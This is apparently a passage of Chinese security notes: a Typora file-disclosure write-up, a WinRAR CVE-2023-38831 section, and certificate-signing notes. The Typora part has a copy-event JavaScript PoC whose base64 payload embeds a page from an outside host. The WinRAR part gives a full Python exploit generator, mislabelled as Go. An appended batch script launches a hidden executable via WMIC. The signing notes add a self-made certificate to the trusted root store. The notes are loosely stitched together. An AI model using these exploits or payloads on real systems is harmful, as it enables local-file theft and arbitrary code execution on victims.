  3. 将文件发送到外部 URL example.localtest.me (此域解析为 127.0.0.1 仅用于演示目的)。

利用方式2 编辑网页上的copy事件

攻击者可以手工创建恶意网页,并使用以下代码挂接 copy 事件:

1
2
3
4
5
6
7
8
9
<script>
document.addEventListener('copy',e=>{
e.preventDefault();
//&#x3c;embed style="height:0;" src="https://o.cal1.cn/cab3e723540d9948-typora-167-poc/local-file-disclosure.html">&#x0d;&#x0d;
let payload = atob('JiN4M2M7ZW1iZWQgc3R5bGU9ImhlaWdodDowOyIgc3JjPSJodHRwczovL28uY2FsMS5jbi9jYWIzZTcyMzU0MGQ5OTQ4LXR5cG9yYS0xNjctcG9jL2xvY2FsLWZpbGUtZGlzY2xvc3VyZS5odG1sIj4mI3gwZDsmI3gwZDs=');
e.clipboardData.setData('text/markhtml', `\x20\x0d\x0a\x0d\x0a` + payload + window.getSelection());
console.log(payload + window.getSelection())
})
</script>

当受害者从此页面复制文本时,有效负载将添加到复制的内容中,并在粘贴到 Typora 时触发。

1
2
3
4
5


<embed style="height:0;" src="https://o.cal1.cn/cab3e723540d9948-typora-167-poc/local-file-disclosure.html">


相当于在Typora中内嵌了上面的内容

2971漏洞原理

为了在Typora编辑器中加载本地资源,在 resources/app.asar/atom.js, 自定义了URL模式typora://,通过electron.protocol.registerFileProtocol API注册.

处理 typora://的代码片段如下 :

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
m.registerFileProtocol(e, function(e, t) {
e.url ? t({
path: c.getRealPath(e.url)
}) : t({
error: -324
})
}),

c.getRealPath = function(e) {
try {
e = decodeURI(e)
} catch (e) {}
e = e.substr(13);//截取到模式选项
if (/^userData/i.exec(e))
e = e.replace(/^userData/, c.getPath("userData").replace(/\\/g, "\\\\"));
else {
if (!/^typemark/i.exec(e)) // [1]
return console.warn("reject access to path", e),
"";
e = e.replace(/^typemark/, t) // [2]
}
return /current-theme\.css$/.exec(e) && (e = e.replace(/current-theme\.css$/, c.setting.curTheme())),
e = (e = /preview\.html/.exec(e) ? e.replace(/\.html[?#].*$/, ".html") : e).replace(/[?#][^\\\/]*$/, "")
}

例如,当主窗口尝试加载 typora://app/typemark/window.html 时,URL 将从 转换 [Typora Installation Absolute Path]/resources/window.html 和加载。

漏洞缓解和漏洞建议

对于使用受此漏洞影响的版本的最终用户,建议 (1) 不应在 Typora 中打开任何不受信任的 markdown 文件,以及 (2) 应避免从不受信任的网页复制文本然后将其粘贴到 Typora 中。

禁止 http 网页访问 typora:// 资源。 如在浏览器和Typora0.9版本中规定的那样。

WinRAR 在处理压缩包内同名的文件与文件夹时存在代码执行漏洞。攻击者构建由恶意文件与非恶意文件构成的特制压缩包文件,诱导受害者打开此文件中看似无害的文件(如JPG文件)后,将在受害者机器上执行任意代码。目前此漏洞存在在野利用。

漏洞原理

ShellExecute 函数接收到打开文件的错误参数。图片的文件名不符合搜索条件,导致被跳过。最终Winrar发现并执行批处理文件,而不是查找预期的图片。

影响版本:WinRAR <6.23

漏洞复现

实际测试了多个winrar版本:下载链接:https://winrar.en.uptodown.com/windows/versions

1.电脑上安装Winrar6.22

2.生成poc.zip或者poc.rar文件,默认用winrar打开,测试了发现bat和dos脚本可以成功执行,而vbs无法执行。

3.打开zip,双击jpg文件,此时目录下的脚本被执行。

1693376871430

611下载

官网623下载地址

1693370508867

POC

Go版本的

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
import os
import zipfile
import shutil

TempFile = "result"

def main():
print("cve-2023-38831.py by Garck3h,modified by Paul\n")
args = os.sys.argv[1:] # Get command-line arguments
argLen = len(args)

if argLen > 2:
TypeFile = os.path.basename(args[0]) # Extract file type
Payload = os.path.basename(args[1]) # Extract payload file
file_extension = os.path.splitext(Payload)[1]
OuputFile = os.path.basename(args[2]) # Extract output file
else:
print("Usage:\n python cve-2023-38831.py <TypeFile> <Payload> <OuputFile>")
os.sys.exit(1)

print("TypeFile:", TypeFile)
print("Payload:", Payload)
print("OuputFile:", OuputFile)


try:
os.mkdir(TempFile) # Create temporary directory
except Exception as e:
print(e)
os.sys.exit(1)

d = os.path.join(TempFile, TypeFile + "A")
try:
os.mkdir(d, 0o755) # Create subdirectory under temporary directory
except Exception as e:
print(e)
os.sys.exit(1)

try:
shutil.copy(Payload, os.path.join(d, TypeFile + "A"+file_extension)) # Copy payload file to TypeFileA.cmd
except Exception as e:
print(e)
os.sys.exit(1)

try:
shutil.copy(TypeFile, os.path.join(TempFile, TypeFile + "B")) # Copy file type file to TypeFileB
except Exception as e:
print(e)
os.sys.exit(1)

try:
zip_directory(TempFile) # Zip the temporary directory
except Exception as e:
print(e)
os.sys.exit(1)

try:
with open(TempFile + ".zip", "rb") as file:
file_content = file.read() # Read the compressed file content
except Exception as e:
print(e)
os.sys.exit(1)

bait_ext = "." + TypeFile.split(".")[1] # Extract file extension
file_content = bytes_replace(file_content, bait_ext.encode() + b"A", bait_ext.encode() + b" ") # Replace "TypeFileA" with "TypeFile "
file_content = bytes_replace(file_content, bait_ext.encode() + b"B", bait_ext.encode() + b" ") # Replace "TypeFileB" with "TypeFile "

try:
os.remove(TempFile + ".zip") # Delete temporary zip file
except Exception as e:
print(e)
os.sys.exit(1)

try:
print("Changing suffix..")
with open(OuputFile, "wb") as file:
file.write(file_content) # Write modified content to output file
except Exception as e:
print(e)
os.sys.exit(1)
try:
shutil.rmtree(TempFile) # Delete temporary directory
except Exception as e:
print(e)
os.sys.exit(1)
print("Generation completed")

def copy_file(src, dst):
with open(src, "rb") as in_file, open(dst, "wb") as out_file:
out_file.write(in_file.read())

def zip_directory(dir_name):
with zipfile.ZipFile(TempFile + ".zip", "w", zipfile.ZIP_DEFLATED) as zip_file:
for root, _, files in os.walk(dir_name):
for file in files:
file_path = os.path.join(root, file)
arcname = os.path.relpath(file_path, dir_name)
zip_file.write(file_path, arcname=arcname)

def bytes_replace(source, old, new):
return source.replace(old, new)

if __name__ == "__main__":
main()

自解压缩包 (Self-extracting archive)

一个 Cabinet Self-extractor file (袖珍自我提取文件),通常称为 SFX CAB 文件

附录

记录一个dos命令

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
@echo off
if not DEFINED IS_MINIMIZED (
set IS_MINIMIZED=1
start "" /min "%~dpnx0" %*
exit
)

cd %TEMP%

for /F "delims=" %%K in ('dir /b /s "Screenshot_05-04-2023.jpg"') do (
for /F "delims=" %%G in ('dir /b /s "Images.ico"') do (
WMIC process call create "%%~G"
"%%~K"
cd %CD%
exit
)
)
exit

全文抄袭这两篇

https://cloud.tencent.com/developer/article/1910261

https://mp.weixin.qq.com/s/x6VavWfK_fEungV2pDZ1Iw

1
2
3
4
C:\Program Files (x86)\Windows Kits\10\bin\10.0.18362.0\x86\signtool.exe
更多的使用pfk和pf12文件。
SignTool sign /fd md5
SignTool sign /f test.cer /csp "Hardware Cryptography Module" /k HighValueContainer /v test.exe

制作证书

  • 使用管理员身份运行x86_x64 Cross Tools Command Prompt for VS 2022,生成签名成功。
1
makecert -r -$ "individual" /sv "test.PVK" -n "CN=GS,O=GS,C=China,S=Guangzhou" -a md5 -b 08/18/2023 -e 08/18/2033 test.cer

1692370031213

第一次创建私钥密码,生成私钥文件test.PVK;之后再经过私钥密码确认后,生成公钥证书文件test.cer文件。

加入受信任 的跟存储区。

1
certmgr.exe -add -c test.cer -s -r localMachine root

生成spc文件

1
cert2spc test.cer test.spc

安装证书(Failed),

找不到可视化的signcode,使用了新版sdk自带的signtool

1
2
3
4
5
6
7
8
9
10
11
12
d:\test>signtool sign /debug /v /a /sm /ac test.cer /fd sha256  test.exe

The following certificates were considered:
Issued to: GS
Issued by: GS
Expires: Tue Jan 01 00:00:00 2030
SHA1 hash: EE0FBF8360FF3E8592A0CA55096760CBB9D3E835

After EKU filter, 1 certs were left.
After expiry filter, 1 certs were left.
After Private Key filter, 0 certs were left.
SignTool Error: No certificates were found that met all the given criteria.

总是报错,先安装一个证书看签名移植过程再说。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
d:\test>signtool sign /debug /v /sm /fd sha256  test.exe



The following certificates were considered:
Issued to: NVIDIA GameStream Server
Issued by: NVIDIA GameStream Server
Expires: Fri Jun 26 16:03:20 2043
SHA1 hash: 387B08818D2E0BC8BFA623DC033AF906246F4BEA

After EKU filter, 1 certs were left.
After expiry filter, 1 certs were left.
After Private Key filter, 1 certs were left.
The following certificate was selected:
Issued to: NVIDIA GameStream Server
Issued by: NVIDIA GameStream Server
Expires: Fri Jun 26 16:03:20 2043
SHA1 hash: 387B08818D2E0BC8BFA623DC033AF906246F4BEA


Done Adding Additional Store
Successfully signed: test.exe

Number of files successfully Signed: 1
Number of warnings: 0
Number of errors: 0


